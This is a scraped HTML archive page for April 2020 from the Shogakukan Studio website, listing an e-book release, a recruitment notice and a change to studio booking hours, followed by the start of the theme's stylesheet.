80px;}.icon-basic-calendar{margin-left: 0px;}.blog-posts .post-item .post-details .post-meta i{width: 0;}.single-post .post .post-share-networks--style-icons a{background:none;}.post-body .entry-header{font-size: 24px;margin: 40px 0 20px;}.single-post .post .post-share-networks{margin:50px 0 100px;}.single-post .post .post-share-networks .share-title {font-size:14px;}.wrapper .entry-title a:after, .widget ul li a:after {display:none;}.blog-posts .post-item .post-details .post-title {font-size: 16px;}.page-heading--description{text-align: center;}.post-navigation--label strong {font-size:14px}.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover, .blog-posts .post-item .post-details .post-title a:hover, .widget ul li a:hover {color:#367acf;border:#367acf;Transition:none;text-decoration:none;}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul ul, .main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu ul{background-color: rgba(102,102,102,0.8);}.go-to-top{font-size:18px;width:50px;height:50px;line-height:50px;}h3.studioh3{display: inline-block;background: #FFF;border: 1px solid #444;padding: 4px;margin: 5px 0;color: #444;}a.anchor{    display: block;    padding-top: 100px;    margin-top: -100px;}.wrapper a.anchor:after{display:none;}iframe{border:none;}.btn_disable{    color: #efefef;background-color: #ddd;width:200px;    font-size: 16px;    line-height: 32px;    border-color: #dcdcdc;    border-radius: 7px;    -moz-border-radius: 7px;    -webkit-border-radius: 7px;    text-shadow: none;    -moz-text-shadow: none;    -webkit-text-shadow: none;}.qa_box .su-box-content{background-color: #eee;}div.qa_box{background-color: #333;border: 1px;}.privacypolicy_box {border:1px solid #999;border-radius:4px;padding:40px;margin:20px;}.footer_privacy{margin:20px 0;font-size:10px;}h4 {  position: relative;  padding: 0.6em;  background: #F7F139;display: inline-block;}h4:after {  position: absolute;  content: '';  top: 100%;  left: 30px;  border: 15px solid transparent;  border-top: 15px solid #F7F139;  width: 0;  height: 0;display: inline-block;}.x-logo {  display: inline-block;  width: 12px;  height: 12px;  background-image: url('/wp-content/themes/kalium/sns-x.svg');  background-repeat: no-repeat;  background-position: center;  background: currentColor;  -webkit-mask: url('/wp-content/themes/kalium/sns-x.svg') no-repeat center / contain;  mask: url('/wp-content/themes/kalium/sns-x.svg') no-repeat center / contain;}.social-networks.rounded li a.x-icon {  color: #000000;   background-color: #ffffff; }.social-networks.rounded li a.x-icon:hover {  color: #fff;   background-color: #000; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive date wp-embed-responsive has-fixed-footer wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">
	
	<div class="mobile-menu-container">
		
		<ul id="menu-main-menu" class="menu"><li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/">HOME</a></li>
<li id="menu-item-4777" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/">NEWS</a></li>
<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/">STUDIO</a></li>
<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/">LAB</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/">RECRUIT</a>
<ul class="sub-menu">
	<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/">採用試験のご案内</a></li>
	<li id="menu-item-5104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/">OB &amp; OG Photographer</a></li>
</ul>
</li>
<li id="menu-item-6774" class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/">INTERVIEWS</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/">COMPANY</a></li>
</ul>		
				<form role="search" method="get" class="search-form" action="https://shogakukan-square.jp/studio/">
			<input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp" />
			
			<label for="search_mobile_inp">
				<i class="fa fa-search"></i>
			</label>
			
			<input type="submit" class="search-submit" value="Go" />
		</form>
				
		
        		
	</div>
	
</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-standard-menu menu-skin-dark">
	<div class="container">
		<div class="row row-table row-table-middle">
						<div class="col-sm-4">
				<nav class="top-menu menu-row-items-2">
					<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul>				</nav>
			</div>
						
						<div class="col-sm-8">
				<div class="top-menu--widgets widgets--columned-layout widgets--columns-2 widget-area" role="complementary">
					<div id="text-3" class="widget widget_text"><h2 class="widgettitle">tesftttt</h2>
			<div class="textwidget"><ul class="social-networks rounded">
<li><a href="https://twitter.com/sho_studio" target="_blank" class="twitter" title="Twitter" rel="noopener"><i class="fa fa-twitter"></i><span class="name">Twitter</span></a></li>
<li><a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram" rel="noopener"><i class="fa fa-instagram"></i><span class="name">Instagram</span></a></li>
</ul>
</div>
		</div>
				</div>
			</div>
					</div>
	</div>
</div><div class="sidebar-menu-wrapper menu-type-standard-menu sidebar-alignment-right dropdown-caret menu-skin-light">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" href="#"></a>
		
				<div class="sidebar-main-menu">
			<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
					</div>
				
	</div>
</div>

<div class="sidebar-menu-disabler"></div>
<div class="wrapper" id="main-wrapper">

	<style>header.site-header {
padding-top: 20px;

}</style><style>header.site-header {
padding-bottom: 20px;

}</style><header class="site-header main-header menu-type-standard-menu is-sticky">
	
	<div class="container">

		<div class="logo-and-menu-container">
			
						
			<div itemscope itemtype="http://schema.org/Organization" class="logo-column">
				
				<style>.header-logo.logo-image {
width: 300px;
 height: auto;

}</style><style>@media screen and (max-width: 769px) { .header-logo.logo-image {
width: 180px ;
 height: auto ;

} }</style><a itemprop="url" href="https://shogakukan-square.jp/studio" class="header-logo logo-image">
		<img itemprop="logo" src="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2024/08/title_logo2.png" width="300px" height="auto" class="main-logo" alt="小学館スタジオ" />
</a>

				
			</div>
			
						<div class="menu-column">
								<div class="menu-items-blocks standard-menu-container menu-skin-dark reveal-fade dropdown-caret">
						
						<nav><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4474"><a href="https://shogakukan-square.jp/studio/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4777"><a href="https://shogakukan-square.jp/studio/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://shogakukan-square.jp/studio/studio/"><span>STUDIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://shogakukan-square.jp/studio/lab/"><span>LAB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://shogakukan-square.jp/studio/recruit/"><span>RECRUIT</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://shogakukan-square.jp/studio/recruit/"><span>採用試験のご案内</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://shogakukan-square.jp/studio/recruit/obog/"><span>OB &amp; OG Photographer</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-staffinterview menu-item-6774"><a href="https://shogakukan-square.jp/studio/staffinterview/"><span>INTERVIEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://shogakukan-square.jp/studio/company/"><span>COMPANY</span></a></li>
</ul></nav>

												
						<a class="menu-bar menu-skin-dark menu-bar-hidden-desktop" href="#">
							        <span class="ham"></span>
								</a>
						<div class="header_social">
							<ul class="social-networks rounded">
								<li>
									<a href="https://twitter.com/sho_studio" target="_blank" class="x-icon" title="X">
										<i class="x-logo"></i>
										<span class="name">X</span>
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram">
										<i class="fa fa-instagram"></i>
										<span class="name">Instagram</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
								</div>
		</div>
		
		
	</div>	
</header>

<script type="text/javascript">
	var headerOptions = headerOptions || {};
	jQuery.extend( headerOptions, {"stickyHeader":{"type":"classic","wrapper":".wrapper","container":".main-header","logoContainer":".header-logo","spacer":true,"initialOffset":10,"debugMode":false,"animateDuration":true,"breakpoints":{"desktop":[992,null],"tablet":[768,992],"mobile":[null,768]},"skin":{"classes":["menu-skin-main","menu-skin-dark","menu-skin-light"],"current":"menu-skin-dark","active":"menu-skin-dark"},"scenes":{"paddingSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":{"paddingTop":"20px","paddingBottom":"20px"}}},"backgroundSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":{"backgroundColor":"#ffffff"}}},"logoSceneOptions":{"scene":[],"tween":{"easing":"Sine.easeInOut","css":[]},"logo":{"src":"","width":180,"height":57}}},"autohide":{"duration":0.3,"easing":"Sine.easeInOut","css":{"autoAlpha":0}}},"sectionLogoSwitch":[]} );
</script>
<section class="page-heading" role="heading">
	
	<div class="container">
		
		<div class="row">
			
				
			<div class="page-heading--title-section">
			
									
					<h1 class="page-heading--title">Month  /  <span>4月 2020</span></h1>
					
				
				<hr class="head" />
				
								
			</div>
			
					
		</div>
	
	</div>
	
</section>    <div class="blog blog--square blog--has-sidebar blog--sidebar-alignment-right">

        <div class="container">

            <div class="row">

				<div class="column column--posts"><ul id="blog-posts-main" class="blog-posts">
	
			<div class="loading-posts">
			Loading posts...		</div>
		<li class="post post-5924 type-post status-publish format-standard has-post-thumbnail hentry category-91">

	<div class="post-item template-square columned">
		
		<div class="post-thumbnail">
	
		
				<a href="https://shogakukan-square.jp/studio/2020/04/20/jazz002/">
			<span class="image-placeholder" style="padding-bottom:70.08547009%;background-color:#eeeeee;background-image:linear-gradient(to bottom, #eeeeee, #8d8d8d)"><style>.image-placeholder > .loader { left:px;right:px;top:px;bottom:px; } .modern-circular .circular .path { stroke:#ffffff }</style><span class="loader align-center" data-id="modern-circular"><span class="loader-row"><span class="loader-inner modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span></span><img width="468"  height="328"  class="attachment-blog-thumb-1 size-blog-thumb-1 img-5926 lazyload"  decoding="async"  fetchpriority="high"  data-src="https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2020/04/d3be49fdcd15b1212c45c5f7c2f47136-468x328.jpg" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon custom"></span>	
</div>	
</div>
		
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2020/04/20/jazz002/" rel="bookmark">電子書籍『プレイリスト・ウィズ・ライナーノーツ002／ ビル・エヴァンス絶対名曲20』配信開始</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2020年4月20日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-5911 type-post status-publish format-standard hentry category-covid-19 category-recruit">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2020/04/10/%e3%80%902021%e5%b9%b4%e5%85%a5%e7%a4%be%e6%8e%a1%e7%94%a8%e8%a9%a6%e9%a8%93%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e9%87%8d%e8%a6%81%e3%81%aa%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%80%91/" rel="bookmark">【2021年入社採用試験に関する重要なお知らせ】</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2020年4月10日			</div>
						
		</div>
		
				
	</div>
	
</li><li class="post post-5914 type-post status-publish format-standard hentry category-covid-19">

	<div class="post-item template-square columned">
		
				
		<div class="post-details">
			
			<header class="entry-header">

	<h3 class="post-title entry-title"><a href="https://shogakukan-square.jp/studio/2020/04/10/%e3%80%90%e3%82%b9%e3%82%bf%e3%82%b8%e3%82%aa%e4%ba%88%e7%b4%84%e5%8f%97%e4%bb%98%e6%99%82%e9%96%93%e5%a4%89%e6%9b%b4%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%80%91/" rel="bookmark">【スタジオ予約受付時間変更のお知らせ】</a></h3>
</header>			<div class="post-meta date updated published">
				<i class="icon icon-basic-calendar"></i>
				2020年4月10日			</div>
						
		</div>
		
				
	</div>
	
</li>	
</ul></div>			<div class="column column--sidebar">
				
						<div class="widget-area blog-archive--widgets" role="complementary">
			
			<div id="archives-2" class="widget widget_archive"><h2 class="widgettitle">ARCHIVE</h2>

			<ul>
					<li><a href='https://shogakukan-square.jp/studio/2025/08/'>2025年8月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2025/05/'>2025年5月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2025/04/'>2025年4月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/11/'>2024年11月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/10/'>2024年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/09/'>2024年9月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/07/'>2024年7月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2024/03/'>2024年3月</a>&nbsp;(6)</li>
	<li><a href='https://shogakukan-square.jp/studio/2023/04/'>2023年4月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2023/03/'>2023年3月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2023/01/'>2023年1月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/12/'>2022年12月</a>&nbsp;(4)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/10/'>2022年10月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/07/'>2022年7月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/04/'>2022年4月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/03/'>2022年3月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2022/02/'>2022年2月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/11/'>2021年11月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/07/'>2021年7月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/05/'>2021年5月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2021/04/'>2021年4月</a>&nbsp;(6)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/12/'>2020年12月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/10/'>2020年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/09/'>2020年9月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/08/'>2020年8月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/07/'>2020年7月</a>&nbsp;(4)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/04/' aria-current="page">2020年4月</a>&nbsp;(3)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/03/'>2020年3月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2020/02/'>2020年2月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/11/'>2019年11月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/10/'>2019年10月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/09/'>2019年9月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/08/'>2019年8月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/07/'>2019年7月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/06/'>2019年6月</a>&nbsp;(1)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/05/'>2019年5月</a>&nbsp;(2)</li>
	<li><a href='https://shogakukan-square.jp/studio/2019/04/'>2019年4月</a>&nbsp;(2)</li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widgettitle">CATEGORY</h2>

			<ul>
					<li class="cat-item cat-item-92"><a href="https://shogakukan-square.jp/studio/category/covid-19%e9%96%a2%e9%80%a3/">COVID-19関連</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://shogakukan-square.jp/studio/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://shogakukan-square.jp/studio/category/studio/">スタジオ設備</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://shogakukan-square.jp/studio/category/other/">その他</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://shogakukan-square.jp/studio/category/%e5%86%99%e7%9c%9f%e5%b1%95/">写真展</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://shogakukan-square.jp/studio/category/recruit/">採用</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://shogakukan-square.jp/studio/category/%e9%9b%bb%e5%ad%90%e6%9b%b8%e7%b1%8d/">電子書籍</a>
</li>
			</ul>

			</div>			
		</div>
						
			</div>
			
            </div>

        </div>

    </div>

</div>
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-vertical fixed-footer">
	
	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-4" role="complementary">
			
						
		</div>
	
	</div>
	
	<hr>
	
</div>
		
	<div class="footer-bottom">
		
		<div class="container">

			<div class="footer-bottom-content">
				
								
					<div class="footer-content-right">
							<ul class="social-networks rounded">
								<li>
									<a href="https://x.com/sho_studio" target="_blank" class="x-icon" title="Twitter">
									<i class="x-logo"></i>
									<span class="name">X</span></a>
								</li>
								<li>
									<a href="https://www.instagram.com/shogakukan_studio/" target="_blank" class="instagram" title="Instagram">
										<i class="fa fa-instagram"></i>
										<span class="name">Instagram</span>
									</a>
								</li>
							</ul>							
					</div>
					
				
								
					<div class="footer-content-left">
						
						<div class="copyrights site-info">
							
							<!-- <p>© Shogakukan Square Inc. 2019 All rights reserved. No reproduction or republication without written permission.</p> -->
							 <p>©Shogakukan Square Inc.</p>
							
						</div>
						
					</div>
				
							</div>

		</div>
		
	</div>
	
	
</footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <a href="#top" class="go-to-top position-bottom-right" data-type="pixels" data-val="600">
        <i class="flaticon-bottom4"></i>
    </a>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script id="kalium-main-js-before">
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/lightgallery-all.min.js"}]},"styles":{"light-gallery":[{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/shogakukan-square.jp\/studio\/wp-content\/themes\/kalium\/assets\/js\/light-gallery\/css\/lg-transitions.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};
</script>
<script src="https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/js/main.min.js?ver=2.7.6" id="kalium-main-js"></script>
			<script type="text/javascript">
				jQuery.noConflict();
				(function( $ ) {
					$(function() {
						// More code using $ as alias to jQuery
						$("area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])").click(function() {
							if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
								var target = $(this.hash);
								target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
								if (target.length) {
								$('html,body').animate({
								scrollTop: target.offset().top - 20  
								},900 ,'easeInQuint');
								return false;
								}
							}
						});
					});
				})(jQuery);	
			</script>				
				<!-- ET: 0.067351102828979s 2.7.6 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/main.css?ver=2.7.6
body_size: 105093
content:
@charset "UTF-8";.clearfix:after,.clearfix:before,.dropdown .dropdown-toggle:after,.dropdown .dropdown-toggle:before,.main-header.menu-type-standard-menu .standard-menu-container:after,.main-header.menu-type-standard-menu .standard-menu-container:before,.woocommerce .woocommerce-Reviews .comment-form:after,.woocommerce .woocommerce-Reviews .comment-form:before,.woocommerce-Message:after,.woocommerce-Message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before,.woocommerce-notice:after,.woocommerce-notice:before,.wrapper:after,.wrapper:before{content:" ";display:table}.clearfix:after,.dropdown .dropdown-toggle:after,.main-header.menu-type-standard-menu .standard-menu-container:after,.woocommerce .woocommerce-Reviews .comment-form:after,.woocommerce-Message:after,.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after,.woocommerce-notice:after,.wrapper:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
